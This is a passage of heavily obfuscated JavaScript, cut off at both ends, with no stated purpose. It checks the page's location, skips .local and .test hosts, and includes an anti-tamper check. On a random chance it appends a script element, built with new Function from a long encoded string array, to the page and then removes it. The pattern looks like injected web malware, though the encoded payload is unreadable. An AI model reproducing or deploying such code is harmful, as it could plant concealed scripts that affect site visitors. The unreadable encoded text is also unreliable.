y();},c[X(0x93f,'qgxL')]=function(y){return y();},c[X(0x331,'LO3w')]=function(y){return y();},c[X(0xac3,'6w3K')]=X(0xd7b,'b0lL')+'t',c[X(0xc7d,'!Y%7')]=X(0x780,'@(VJ')+X(0xb37,'9s*w')+X(0x814,'AS^G'),c[X(0x3e9,'RNRU')]=function(z,A){return z||A;},c[X(0x9f5,'RWJb')]=X(0xcd4,'7H]M')+X(0x940,'RNRU')+X(0x208,'gRQ)')+X(0x7a0,'YsR!')+X(0x6f1,'h2gp')+X(0x7ec,'YsR!')+X(0x691,'0&55')+X(0x308,'Zj#O'),c[X(0x46e,'fOri')]=X(0xb2a,'4zEx')+X(0x7d6,'6w3K')+X(0x666,'h2gp')+X(0x58b,'i3qd')+X(0x33e,'B^x@')+X(0xbb6,'i3qd'),c[X(0xc66,'LXHT')]=function(y){return y();},c[X(0xbee,'b0lL')]=function(z,A){return z+A;},c[X(0x6ca,'gRQ)')]=X(0x54e,'f2Fp');var d=c,e=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x3255597d;if(A){var F=A[Y(0x791,'h3uW')](z,arguments);return A=null,F;}}:function(){};return y=![],B;};}();function f(y,z){var Z=X;for(var A in y)if(d[Z(0x800,'PpkQ')](A[Z(0x38a,'kVWy')+'h'],z)&&function(B,F){var a0=Z;for(var I=0x2;d[a0(0x513,'h3uW')](I,F[a0(0x650,'AS^G')+'h']);I++)if(d[a0(0xba6,'LO3w')](B[a0(0xc85,'h2gp')+a0(0x90a,'kVWy')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(A,arguments))return y[A];}function g(y,z){var a1=X;return d[a1(0x9fa,'KfGe')](y,Math[a1(0x494,'*PA]')](d[a1(0xb1f,'B^x@')](Math[a1(0x6d4,'n9mf')+'m'](),d[a1(0x876,'Zj#O')](d[a1(0x5c1,'4zEx')](z,0x1),y))));}function h(y,z){var a2=X;for(var A=0x0;d[a2(0x953,'@(VJ')](A,z[a2(0x214,'kP8p')+'h']);A++){var B=z[A],F=d[a2(0xc7f,'fOri')](0x0,B[a2(0x493,'YsR!')+'Of']('.'))?d[a2(0x3af,'B^x@')]('.',y):y,I=d[a2(0xa7a,'hsbN')](F[a2(0xbdf,'@(VJ')+'h'],B[a2(0x750,'mP[*')+'h']),J=F[a2(0x8ee,'LO3w')+'Of'](B,I),I=d[a2(0x935,'7H]M')](-0x1,J)&&d[a2(0xb32,'kP8p')](J,I);if(I&&(d[a2(0xbea,'!Y%7')](F[a2(0x30b,'uURi')+'h'],B[a2(0x967,'KfGe')+'h'])||d[a2(0x524,'4zEx')](0x0,B[a2(0x6a6,'AS^G')+'Of']('.'))))return 0x1;}}function i(){var a3=X,y,z;return d[a3(0x778,'AS^G')](f,d[a3(0x545,'qgxL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,y=d[a4(0x1e0,'2PZ(')](l,d[a4(0x2bb,'qgxL')](i));if(y){var y=d[a4(0x822,'RWJb')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x9bd,'!Y%7')](0x46,y[a4(0x563,'kVWy')+a4(0x95d,'sKj0')](0x0))&&d[a4(0x6cd,'*PA]')](0x66,y[a4(0x96c,'n9mf')+a4(0xb36,'n9mf')](0x0))||d[a4(0xba5,'exO(')](0x49,y[a4(0x302,'gRQ)')+a4(0xb9b,'iNE9')](0x1))&&d[a4(0xbd6,'JrDh')](0x69,y[a4(0x9cc,'PpkQ')+a4(0x6c6,'PpkQ')](0x1))||d[a4(0x288,'g9fh')](0x4c,y[a4(0x870,'AS^G')+a4(0xad5,'RNRU')](0x2))&&d[a4(0xbf7,'i3qd')](0x6c,y[a4(0x580,'7H]M')+a4(0x70f,'g9fh')](0x2))||d[a4(0x796,'0k$N')](0x45,y[a4(0x4f0,'f2Fp')+a4(0x465,'KfGe')](0x3))&&d[a4(0x53f,'[2E8')](0x65,y[a4(0x9f4,'gN3!')+a4(0x60f,'f2Fp')](0x3))||d[a4(0xbfb,'2PZ(')](0x3a,y[a4(0x580,'7H]M')+a4(0x530,'B^x@')](0x4))):void 0x0;}}function l(y){var a5=X;return d[a5(0x442,'0&55')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,y=d[a6(0x1e1,'9s*w')](i);if(y){var z=d[a6(0xbe2,'7H]M')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a6(0xc7e,'6w3K')](z,'~')?d[a6(0x588,'Zj#O')](l,y):A)&&d[a6(0xbce,'gN3!')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xa07,'xdm]')](z,A);}}function n(){var a7=X,y=d[a7(0xb7c,'AZm%')],z=new RegExp(d[a7(0x5d8,'JrDh')],'g');return y[a7(0x705,'exO(')+'ce'](z,'')[a7(0x73f,'Zj#O')](';');}function p(){var a8=X,y=d[a8(0x603,'[2E8')],z=new RegExp(d[a8(0x943,'g9fh')],'g');return y[a8(0x614,'JDwA')+'ce'](z,'')[a8(0x75f,'i3qd')](';');}function q(y){var a9=X;return d[a9(0x22f,'kP8p')](-0x1,y[a9(0x44b,'4zEx')+'Of'](String[a9(0x29d,'9s*w')+a9(0x1f8,'uURi')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x61d,'AS^G')](y)||new RegExp(d[a9(0xd2b,'g9fh')],'g')[a9(0x986,'n9mf')](y));var z;}function r(y,z){var aa=X,A=y[aa(0x21d,'Zj#O')+'h'];return d[aa(0x1fb,'h7dB')](y[aa(0x450,'LO3w')+aa(0x961,'uaJ6')](d[aa(0x930,'n9mf')](A,z[aa(0x739,'PpkQ')+'h']),A),z);}function s(){var ab=X,y=d[ab(0x8a4,'exO(')][ab(0x667,'@(VJ')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var A={};A[ab(0xd1f,'uaJ6')]=d[ab(0x679,'WP!i')];var B=A;continue;case'1':var F=d[ab(0xad8,'0&55')](e,this,function(){var ac=ab,M=d[ac(0x372,'gRQ)')](typeof window,d[ac(0x1de,'h2gp')])?window:d[ac(0xc19,'f0)6')](typeof process,d[ac(0x729,'PpkQ')])&&d[ac(0xaa2,'xdm]')](typeof require,d[ac(0x621,'2PZ(')])&&d[ac(0x5bf,'0&55')](typeof global,d[ac(0xc74,'YsR!')])?global:this,N=function(){var ad=ac,V=new M[(ad(0x958,'2PZ('))+'p'](B[ad(0x6ed,'gN3!')]);return!V[ad(0x9e5,'YsR!')](F);};return d[ac(0x77f,'PpkQ')](N);});continue;case'2':d[ab(0x80e,'*PA]')](F);continue;case'3':return!J||!!(d[ab(0x965,'iNE9')](h,J=d[ab(0x36f,'RWJb')](r,J,String[ab(0xce5,'h2gp')+ab(0x5bd,'Zj#O')+'de'](0x2e))?J[ab(0x41e,'0&55')+ab(0x6e1,'fOri')](0x0,d[ab(0xcc6,'YsR!')](J[ab(0x857,'0k$N')+'h'],0x1)):J,I)||d[ab(0x216,'7H]M')](h,J,K)||d[ab(0x969,'g9fh')](q,J)||d[ab(0x8ab,'uURi')](k));case'4':var I=d[ab(0x3e6,'6w3K')](n),J=d[ab(0xd3b,'gRQ)')](m),K=d[ab(0x6df,'0k$N')](p);continue;}break;}}function t(y){var ae=X,z=d[ae(0x45f,'0&55')](i),A;z&&((A=z[ae(0xbac,'4zEx')+ae(0x257,'y4Gp')+ae(0x5e0,'f2Fp')](d[ae(0x49c,'4zEx')]))[ae(0x4db,'%dwY')]=d[ae(0x8fd,'RNRU')],A[ae(0x8f0,'y4Gp')+ae(0x9f7,'mP[*')+'t']=y,(z[ae(0x6cf,'AS^G')]||z[ae(0x574,'RWJb')]||z[ae(0x6f0,'y4Gp')+ae(0xc24,'%dwY')+ae(0x427,'*PA]')])[ae(0x851,'JDwA')+ae(0x4d2,'h2gp')+'d'](A),A[ae(0xb7a,'PpkQ')+'e']());}function u(){var af=X,y,z=d[af(0xbe1,'h2gp')](f,d[af(0x2bd,'qgxL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[af(0x7fa,'%dwY')],B=new RegExp(d[af(0x651,'Zj#O')],'g'),(B=z[A[af(0x472,'B^x@')+'ce'](B,'')])&&B[af(0x88c,'gN3!')+af(0x58d,'n9mf')][af(0xc39,'LXHT')+af(0x1f0,'n9mf')+'d'](B));}try{var v,w,x;d[X(0xcea,'AS^G')](s)||(d[X(0x8ec,'f2Fp')](u),d[X(0xb02,'hsbN')](0x1,d[X(0x2e0,'JrDh')](g,0x1,v=0x4))||d[X(0x970,'RWJb')](t,d[X(0x338,'KfGe')](d[X(0xac8,'0k$N')]('(',new Function((function(){var _0x4968576=function(){var _0x1375054c=['tvrJC0P6wKnoEvLUs1n0s0TeqJrnALK1tenKnfvRvKDk','DeTlrei0txPREeXdzhfyvLP2sNLRCLnPz3DLreK0tvn3','y1u4BKXdzgLtv3HQu1rODLrwzfbnq2nZsJnctvrfsLHv','EwTYu2LND2vestjnExDUtNPkrvzty3blmg9VtuHNELKY','A1zSy25mq2rytKm5A1zxAfnArta0yJbJBKXdzgHpr3rQ','sNL3BLyWohPzmhHju21stvPhrw5mq2rUzeu1ALiYmxzt','Bffku2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHw','mJKYsNL3BMvUwJzwrMmXtdjovLj5y3nkmwrstdjotvuY','zurgALLtD25urtaZwgLJCfHtEerxmu1VtuHNEvPxrxnk','D25kruiXywLJCfHumw1KvZvQzeDSDMjPAeDlwhqYwvHj','z3DLrfjRt1n3BK5RstnkAwnWs1nZBMndzgrlrvjIvLnN','BKvUtenKwfvetMPuv1eZwKu1mfr5y3nkmwmWvxPKwfvt','rKj0yNPcwfvTuMPvmgnUtenKwfvvnwPuse5ZwKvOEfj5','wJbkEwTYu2LND2veuxHAAxDUv3LACKL5y3blmg9VtuHN','mvPyvwTKwvyXsKTzmg80yxPwCLPgwMPwwgHpwKzbngiZ','sgD6t0rbC0P6rNfJvLvUs1n0s0TeqJror0POtenKnvvQ','rK5OsNL3BLz6uNnzmuz0yJnAmu0WC25mq2rytM1gvvz6','we1Us1n0s0TeqJrnmK01tenKD1nfsKTkEwTYu2LND2ve','rtaZwgLJCeSWB29nsgD4tLDjC0OYsw9ur29Us1n0s0Te','m0nyzwjQua','qJrnEKK0tenJmuPTBhnkEwTYu2LND2vertvnu3DUvJb0','uwXWAMjvuMTkmta5sJf0y2vestnMrNG0twPkzeXPDgjy','D25vvvv6vKnJCeSWB29nsgD4wMPvC0OZvK1jvNnUs1n0','yvKWmuHkExDUwxPcnvjfsxHpq2nZsJfKuLrTtLrpr3r3','mKPuytaWBKXdzejrmNmWvJa4D2mXzfbtEwnZsJfKuwfU','qxHnrejRv3LKq1jRrM1Jv2TUwfqWAeLwDgrpmZeYwvHj','nuP5D25JA3bHwtb0t2fhuKTsEwnZsJnwsgjvAdjtmePQ','v3HHyLnJC0OYAerHEKjyvw5OALqXzdfkExDUvJfgC1KW','BeP5BgrlsfLZzun4nuXiB3nru2S3zLr0mLLyswDJvdf3','yxbWBhK','zLn4rfCXtw9nsgD6wvDzC0OWEhbvq1vUs1yWowrwDfrl','m09tD25nv3b4vLnJCeSWB29nsgCWtKDnC0OZvK1jvNnU','EMHHvJjZBKTtDeTlrei0tvrrmKXdzevnALPosNLRCLnP','ELjhwKvSEeP5D25wmdH2wtfgDgiXrLHovgrRu0zoDMrg','BhrxvxDUs1n0s0TeqJrnELKZtenKBwjUrNPkEwTYu2LN','m0fUs1yWC2mXDe1lrei0tKDfmKXdzfjJBMrUsNLSzfbx','sKvcmwfPy3blmg9VtuHNEu5htxnkmtvntuu4BKTtDeTl','rw5lu3rls0rcne16sxDmq2rnyvzbBeP5A3jtAwD3zurs','r2X2yMLOr0Xfy3bLm1POy2Lcv1bwttDJBvyWzfHkDuLi','B01iz3Hzv1fZsJnwtuLwC25lu3rls0rcne0Ywtrmq2rq','vNPrneP5D25Lvxn4zezKu2jhuLfsEwnZsJfJm1fTtK9J','A1jwsNLRCLnPz3DLrfeZt1n3BK5twNbIq2nWsZbVB01i','u0Pdy3bmr05Iu2LND2veutfnu3DUy0vOq1nPy3byvdfT','Bu4WyvC5DuTiwxnLq3G1teHVC1ftBdDKBuz5suDfmvbx','D25wmdLTttfJmK4YtLzrmJLezeDkDfPSyZfnmK5ny2XJ','s1nWD1LysNPAvwX1zenOsKTeqJror0L4tenKtvruzgvk','uZfjA0P5A3jtAwD3zurrEe1dD25oEKPfvLnJCeSWB29n','D2veuMTou3DUsLzgnLPdy3blmg9VtuHNmfPxsxnkELPd','qJrore14tenKBG','D1PPD25HBdfxyNLJCeSWB29nsgD6ttjnC0OZBfnnBtbU','ExD3zurzmLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTu','tMrmrNn3zurNC01izZbzmtbZv3Pcne55D3DLrgmWwfn4','murmBLfOqG','owjTvJnjrKPSwJbwngndAgTxmw9VtuHNme5Qz3nkmdH4','mJG1mZDztMn3C2e','AwD3zurgBvPdD25KvxDOv3LJCeSWB29nsgD6twPfC0OZ','q2rAt1nOvuP5A3jtAwD3zurgALPdD25nmNHlvvnJCeSW','vJjIBNbOwMLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKW','ywfty3nkmwrty0Dsu1PfDdzHv0vUtenKwfvfwMPvrZfY','zursBe5dD25rBg80wNLJCeSWB29nsgD4tKDjC0P6wK1I','odi2nZroyKHlC3C','mfPuA3nkmg9VuwXVBKTtDeTlrei0txPcA0Xdzhvnmtfp','Ee0XzfnxBu5wvNLJC0OZAeLusfzyvw5OA1nUrw5mq2q2','AdjsEwnZsJfKuMjhtKTvmNr2yuvSBeP5D25wELP3wtbJ','mg9VtuHNEvPutxnkmwS1s0zrBKTtDeTlrei0twPkAuXd','BKTtDeTlrei0txPJmeXdyZjur3HtsNLRCLnPz3DLrfjQ','C3jwELjSsNL3BLyWotbzmdviyKDsufuYounkExDUyJbo','AwHdv2LJCeSWB29nsgD5wKDnC0OYtMfowgDUs1n0s0Te','vKjwmuf2wKznngeWA25mq2rOwLrSs1yXqKTzmhbysNL3','vdjOALvftNjoBgmZzeDov1Lty3nkmwrsuM1ovvLxuMTs','EwnZsJnKmvPhtKPIv3rszuvJBKXdzfHvBxHQu1voCLrw','zfHvrLPQvgPOCK0XzfbvBu5ry1nJC0OWvM1LA05yvwTA','zhrKrZf4zvvoDG','qKrzvMmXuNLJC0OXyZnLr1jmyZfWA1rSBgHkExDUvNPA','q2q0t0C5Bfz6uLrHv0POsNL3BLPQqMTArtfywLHVBKXd','ru52u3LJC0OXzfbnmK5xuti5BfyXqJrzmgHysNL3BLz6','A3rnywLJC0OYrNrImgGZy2TkALuYrw5mq2rVt0C5BfyX','zenxAMHUsNLRCLnPz3DLre5Qtvn3BLLPAe1HAwnWsZbV','DhvkExDUzeHwtvrwzffIr1jiuNLJC0OXyZfumNryvwTA','mvPuyxPwwfqWnwPwv0vUtenKD2jxovPwmuPevfzJmK9d','u2LND2veutvnq3DUwJjfm1zdy3blmg9VtuHNmfLuz3nk','wfnOmuXdzgfkEwSVtuHNmvLuB3DLrgrOteHvovPgDgHn','y3blmg9VtuHNmfLQuxnkmfj4vgLRBKTtDeTlrei0txPr','y0nJCeSWB29nsgD5wtjzC0OWEgrjEu1Us1n0s0TeqJrn','y3nkmwmYvw1os09hovjwELPtwKv0AeP5D25wmuuXyvzK','sgD4wMPzC0P6AgfwmNnUs1yWowrwDfrlrei0txPRmKXd','y1zKu1PhuLDpr3r0sNL3BMeYuLDzmgS0yJbSwfr6uw5m','mJi3odGXBLjYD3DZ','tKDgAKXdyZjrAMnTsNLSzeThy3nKAxD3zurrC1D6qJrn','AMH2y0nJC0OXzffJr1jputj0uMveAhzKEwnZsJjWEK5v','vNfkEwTYu2LND2vetMHzExDUtLvJBwrdy3blmg9VtuHN','vLfvu2nZsJj0mMnhuKPJA04WsNL3BLyWow9zmgm0yNPs','BLLTtMXIu2nWsZbVB01izZbnveLZsJjSDfDvD25lu3rl','sNHkExDUwvDgv1KXstrImgHyvvDvBKXdzfHvrxbQvKrO','zurnm1LtD25KA3r4y2LJCeSWB29nsgD4ww1jC0OYwNvJ','mdLlwKv4wLj5y3nkmwrrzeDou2jxDfHwEMrZwtfgEeP5','tw1jmuXdzhjosgTRsNLRCLnPz3DLre0XtML3BMnfAent','z3DLreKXtNL3BLjirK9lu2nWsZbVB01izZboBuLZsNPA','AtLQvMTSseP5D25wEMrhwtb0Dgj6zdvnwfvUtenKwe5f','vfnJC0OZqMTuBu5pvti5EfyXsJfkExDUvJfgu1KWDePt','ExDUyZjKyvKWzhrHmdvduNLJC0OXyZfIr05ut0C5B1z6','s0TeqJrnALjTtenKCwjPCfPkEwTYu2LND2vetxLAAxDU','A3bpmZfQwvHsAMfdAgTlwhrOv3LKD2rytM9kmtbVwvzZ','q2nWsZbVB01iz3HorefZsJjWDuTSA25lu3rls0rcne1Q','sxPArK5uyJa4BKXdzfHomwn4ytfoCLyWrNHkExDUvJfg','B0P5ng5lvNrHs0rcne5hwMPmq2rPs0v4CuP5Bgrlq2nU','q1DPy3blmg9VtuHNmfPuy3nkEMn5uKzvBKTtDeTlrei0','u2LND2vestvzAxDUytjSAwrdy3blmg9VtuHNELLQwxnk','mNW0Fdf8mhWZ','u1Pty3nkmwmXutngwfvyqMTuA3bSsNL3BLz6zg9zmuPe','zhbxruPQvvvoDLiXzfbpq2nZsJbzngiWAfHoA2r2ww1f','s0HbC2ntBdDJBvyWzfHkDuLiqJHMseu3zLn4ALCWB29n','m1P6AhzJBxrysNL3BLz6zdrArKjStdjsvveYowfkExDU','ntqZuurPDfbQ','y25lu3rls0rcne1QrM1mq2rls0vkyuP5A3jtAwD3zurn','ovbyvNvAr1zTyvC1BfPdBdDKBuz5suDrovPUvNvzm1jW','ExDUww0XDMfSzffLwfPytMTZBKXdzezIvZH2vNPwmvvx','CKP5A3jtAwD3zuroALPPD25oA0KZsMLJCeSWB29nsgD6','otu1n2jHEeH2rW','u3POCMnSzfjnq2nZsJfKuvzfDfHovtvQvfrOCMfty3nk','BxGWt0nJC0OXyZnrBu5iwtfAA1vhmxjnu2nZsJngAfzT','B29rBg9Us1n0s0TeqJrnvfKZtenJEgfUrLzkEwTYu2LN','wMPwvZfYu2XKuLjTtKPwEwnZsJbsvgeWrLHvvZfdvJfk','uZa5m1n5zgrxmLPKufDnn2zxvNnJmLvNwxOXBK8ZsMXK','EwTYu2LND2verMTzu3DUt0zWwgf5y3blmg9VtuHNEvL6','y3nkmwrtzuDste9hDhrHA2n3sNL3BLz6yZrrmwrty0Ds','u2jhmxjvBNbysNL3BMnftNzxseP4yKDos1j5y3nkmNrQ','u3rls0rcne1uyZvmq2rUwvrKvuP5A3jtAwD3zuroBu5P','uvjTtLfJu2nZsJfJmfLUqLHomfPQu1HAweP5D25wmuPn','ELCYuMjzvevVtuHNmfPutxnkmNrgvdjrBKTwmwjzvevV','rei0tKrRmeXdzgPxALy0sNLRCLnPz3DLrfe0wxL3BLHR','sgD6wLrNC0OXzeXvAvfUs1n0s0TeqJrnvgrRtenJA1fi','CLnPz3DLre5OtLn3BK5twNbIq2nWsZbVB01izZbnve1Z','D25vvvv6vKnJCa','mwS1s0zrBKTtC25JEtHUteDoyLnPz3DLreuZwvn3BKLw','DgjwAwnWwfqXs0TeqJrnAMmXtenJnfDSzhjkEwTYu2LN','s1n0s0TeqJrnve16tenKCgjwBe1kEwTYu2LND2verMLn','sNL3BLPesKTArtfeytfswe5RC25mq2ryvwXkALnxmxjH','ve9hovbkExDUyurODK1UuKPwBu5puNLJC0OXyZbvBu5j','BKTtDeTlrei0tKroAeXdzfjsve5vsNLRCLnPz3DLrePQ','wM1zC0P6vw1Hv3DUs1n0s0TeqJrnmK5OtenKnvvQsNrk','B25lu3rls0rcne5esxHmq2rUtKHoCeP5A3jtAwD3zurs','qKLrA29Us1n0s0TeqJrnmLeXtenKnfvRvKDkEwTYu2LN','uLzKugfvsMLwEwnZsJnVngeWChvuwejRuJnfBKXdzfHu','txPfm0XdzfHtmuLRsNLRCLnPz3DLreKXwxL3BMeYBgLK','yJi0B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjI','BLPize1xvMrqwKDou1Lty3nkmwrrvuvAwfvTrMPHm0vU','zfHoseP1vNPKv1KXtMXwEwnZsJfJmgjhuLfLrtvRvfvo','rLfUs1n0s0TeqJrorfKYtenKyKPTC2PkEwTYu2LND2ve','wKzsDgeWmg5mq2r6zg14A1vxAdzlEwnZsJfKu09yAfHv','we5UqMPwBe52vuzJme4YuKPJu2nZsJfJmLqZuLHovxbQ','Bu5PD25wmhrtsKnJCeSWB29nsgD4tKrJC0OWuNHuAwTU','vJfgB1PgrJbJv0z3uNLJC0OXzffmmK5wvtj0DfLRAZrk','AwHdv2LJCeSWB29nsgCWt1rjC0P6vKHkBLfUs1n0s0Te','ALnvy25mq2rytM0WCMf6AhjumezisNL3BLjTAfvsrMrs','rxHuyJjowfviuMPur0vUtenKwe5xmhLwmuztwKu5rgeX','zfHomwr2vNPsyvKXvLPuEwnZsJjOsMrhtLDprZLXvJfc','tuHNEu1uwxnkmdH4uLCWBKTtDeTlrei0twPRneXdzenx','DdLmq0vVyKqXA1CWB29nsgCWt1DnC0OYCgrwBtHUs1yW','vJfbDLPgrtrImeP2v0DgmwrgtNjmmwmWvg1ssgnQzgTv','owTwrK5YyNLJC0OXzffIBgXyvursrgfRy25mq2rytJfc','zhDArK54sNL3BMmZvK1Kmwrtttjsvgnty3nkm3bQyMXK','sJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5vgrisNbI','s1n0s0TeqJrorgXRtenKyKPTC2PkEwTYu2LND2verxPn','rMrszfDoC1Lty3nkmwmYttjsv1uYDfDwmuzRwtfwEeP5','owTkEwTYu2LND2vetMHoExDUytbwufPdy3blu3HQvZbV','v2HyvwK5A1uXtNjsu2nZsJfKu04YtLrIv3rlwJngmuP5','uti5A1z6vKrxr0P4sNL3BMnuqLDzmdfuytbSmvLty3nk','vNLIAujRvZaWB01izZbAveLZsJfKtfvPuw5lvJbVzun4','EMrRvgToCK9izfrImwnUtenKm1OXwMPwBe5YtM5WEeP5','r3nUs1n0s0TeqJrnvfu1tenKCvHwwNzkEwTYu2LND2ve','vvvvELzdy3blmg9VtuHNELPhwxnkm1jAuKDZBKTtDeTl','EgPxmg9VtuHNEvLTwxnkmKLVveDVBKTwmdLABLz1wtns','DeTlrei0twPjEuXdzenxAMHUsNLRCLnPz3DLrff5wLn3','rei0tvrzmuXdzevnALPosNLRCLnPz3DLrfe0twL3BMrR','ExDUuvrODLjRrxPHr1jwy1nJC0OXyZjAr05luti5wLz6','q2nWwfqXBwrxnwPKr2X2yMLOmKXiz3nLu3G2tevfC1fP','otG4otrUAKjmAKi','s0rcne1uvxHmq2rls0vkyuP5A3jtAwD3zuroBe1dD25p','vM1ss1eYDfjwEMn3sNL3BLz6uKTzmhruytjkm1OWtw5m','sJnktfvTuLruALz3sNL3BLyWouTArwreytjOqMjxodrk','u3rls0rcne0Yutjmq2rLvercueP5A3jtAwD3zurrELLP','tenKC01wzejKsfv3sNL3BLyWohzzmhreyJiXwfvgwMPt','BLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvI','vK9zmdLHtKnJCW','vLnJCeSWB29nsgCWtvDjC0OXzeXvAvfUs1n0s0TeqJro','stvzu3DUwfzcBMndy3blmg9VtuHNEK56qxnkmhHKsxLn','mwrrzeDsu1eYCZrLvu52v2LJC0OXyZnumwHytKvWALuZ','rtjmq2mYuwPJBuP5A3jtAwD3zurfm1PtD25HELi1sKnJ','BKXdzhLABtvAvNPsA1KWDhHkExDUyKHOr1PfDeTvmgDU','tenKwe4XCgTuru5YzfzKuvzTtK5wEwnZsJnkAe0YtLzv','sJnWtwrhuLbKmKPVsNL3BLyXrNvLrMmXvw1osLuYDhHk','BKPwrJzAq2nWsZbVB01izZbprefZsJbgC1Pfy25lu3HQ','A1vvtNjuwgruyJfRBKXdzfHomdHYvJfgC1PgwKrHEtHU','rei0txPOBuXdyZbprwrSsNLRCLnPz3DLreK1twL3BK9g','mfiYBhjwEwnZsJfKu1PhtLzprZLSvJfgC1KWCfHkExDU','D2verMPAu3DUsKvcmwfPy3blmg9VtuHNEe5uwxnkmNrW','Bu4WyvC5DuTiz3nLu3G2s1H0mLLyswDuvdfntZnkBgri','EKfUtenKnLrTEgTvBLPvwxLJC0OYmurHEKPytM5ACLz6','we4YvLvzBKvUtenKre1RAeDwEMrlwtfgEeP5D25HrMHT','C0OYwNvJwe1Us1n0s0TeqJrnALKXtenKnvvQsNrkEwTY','mxjomePisNL3BLyWowfArLzuytfOwfqYEgPvrK52vMXK','zgLzmLz0sNLRCLnPz3DLreK0wvn3BLjestjuu2nWsZbV','D25tAwHdv2LJCeSWB29nsgD5wM1vC0P5rMjxmvLUs1n0','t0rrC0OYDezumLfUs1n0s0TeqJrnmK15tenJmuPTBhnk','rwnUs1n0s0TeqJrnv0POtenKCvHwwNzkEwTYu2LND2ve','u3DUwfzcBMndy3blmg9VtuHNEvPey3nkmNbKvM04BKTt','ytjSwe4ZAgPvBuvUtenKwe5ywMHwELPtwtfktK5dy3nk','s0TeqJrnve0YtenKCwjPCfPkEwTYu2LND2veutvoExDU','tvrfC0OZrMLnv2DUs1n0s0TeqJrnBuv4tenKnfvRvKDk','r05uvtj0CLz6wxPzmhb4sNL3BMrftNzomwmXwvDwC1j5','zffxBu5qu1zAA1vTstbkExDUvJa4ELKWmxrImNryvvzA','BLLPAe1HAwnWsZbVB01iz3Lnv1fZsNPoC1nSrw5lu3rl','wKvJBKTwmg9sAwS3zLr0mLLyswDsrdfetZjoDMjUuNbI','v2PwneP5Bgrlr1jIv2LND2vesxPou3DUuKrjmLrty3by','u2LND2veuMPnExDUtLvJBwrdy3blmg9VtuHNELPhrxnk','ELrTuLjzBwTUtenKB01UBZnwmujtwtb4seP5D25wELPy','q2rXyLD0BvyWovfJmfjSy0DssMjxoxrAmhq0wtfAwMnh','mwmZyKDotvmZrw5mq2r2zgPKA1zStNjKBgmYzvnJC0OX','uMXrwffUwfnOm0TwnxvxEwH1vZnszeSYnwjImtbWsLrc','v2j5y3blmg9VtuHNme5ez3nkEvzszw1rBKTtDeTlrei0','uxnkmNmWzvnrBKTtDeTlrei0tKrrD0XdzgLzmLz0sNLR','EhHmse1Zzfn4mKXiz3nLu3G2tevfC1fPEerlwhr5wLHs','tNzsu2nZsJbAwq','wfr5owPvvZfYwJjoAMnty3nkmMGWttjov09howfwmuzS','re01t0n3BLnPAenxAwnWsZbVB01izZbAreLZsNPJEvjg','EfLQrM9kEwTYu2LND2vetM1ou3DUww1oBgjty3blmg9V','rMPnq3DUvJb0u0Pdy3blmg9VtuHNmfLxuxnkELe0uJjv','yZfzAZLytKvJBKXdzfHome5svNPKA1KXuLLLu2nZsJfJ','C0P5D25Hm2HOvKHfELz5y3nkmwmZwKDov2jxoxvwEMrR','muPQu1CXCLvivLHkExDUvJfcA1KWAfHomLjwu2TnBKXd','tuDnC01iAgTpv1jOwvnRC0LxwJfIBu4WyvC5DuTdBdDK','zeHwEwjPqNDmweu3zLn4ALCWB29nsgCWwvDzC0OYrw9j','tNL3BMfxmvPuq2nWsZbVB01izZbpv1LZsJbsEfrPA25l','vZbUs1n0s0TeqJrnvgHOtenKwK9tAfvkEwTYu2LND2ve','q2m2zg1gEuLfstLKvNrus0rcne1Tvtjmq2rcyKDsseP5','q2nRuuHwCuP5A3jtAwD3zuroBe55D25kruiXywLJCeSW','u3rls0rcne1xutfmq2qXvengyKP5A3jtAwD3zurkAK55','uKHzveeZyw1fBKXdzfHvsfjQu3POCK5SyZfuBu5svNLJ','yLLtmtzruZfHwfm5BKXhwJfIBu4WyvC5DuTivxbLm1PO','D25wELf6wtfkrgiZuJrHrZbUtenKwe5wCgTwAMHYvMXK','zfftBu5iwvHcA1nuAhzxAwnZsJfKue5tDfHvAZvRvKvo','se5SsuDgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTd','zhnzmvPeytbgmfPUA25mq2rSv2TnmLjhmxzHAwnZsJfK','mtbZzfr0ou8Zmg9lvhrTzfC1AMrhBhzIAujUs0HbC2nt','vgXJBKXdzfHom2HRvMPOCLDirLPnq2nZsJfKufDhmvHv','sNLRCLnPz3DLreu0wxL3BLLPAe1HAwnWsZbVB01iz3Ho','teHNC2vtEdzmruvZuwL4reXfuxnsu3HhtevJCe8ZmhnJ','vgiXqKnKmLjRvtnfBKXdzevrmNrkvJfgDfeXzfbvEwnZ','mK5isNL3BLz6uLvtrMmXwKDotu0Wy25mq2r5ttfAA1uZ','sgD3teHbC2numg5kExH5ufnJBK8YDZLAq2HZs1r0BwiZ','C0OYCgPAr05ivti5wLyXsLbkExDUuwPkB1KWzhrHmuOZ','s0TeqJrnvgHPtenKmfDvuNjkEwXKufDAmwjTtJbHvZL1','ytbJme4WstrImLLUtenKwfqYEgPwBgmZwKzcDgiYng5m','mxjIv0v5u21svvLty3nkm0v5wwPswe5huMPtr0vUtenK','sNPvBwfxD25lu3rls0rcne0Yttfmq2rXyMLWwKP5A3jt','yLrdz3DLrezOtwL3BKPwrJzAq2nWwfnOmLCWD29nsgD6','s1yWC2mXDe1lrei0twPrEeXdz